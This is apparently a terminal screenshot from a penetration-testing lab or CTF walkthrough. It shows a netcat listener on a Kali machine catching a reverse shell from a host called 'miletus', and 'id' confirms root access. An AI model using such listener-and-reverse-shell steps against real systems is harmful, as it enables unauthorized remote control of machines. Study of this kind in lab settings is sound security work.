 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/red]
└─$ nc -lvvp 4445
listening on [any] 4445 ...
192.168.31.109: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.109] 44438
bash: cannot set terminal process group (4165): Inappropriate ioctl f
bash: no job control in this shell
root@miletus:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@miletus:~#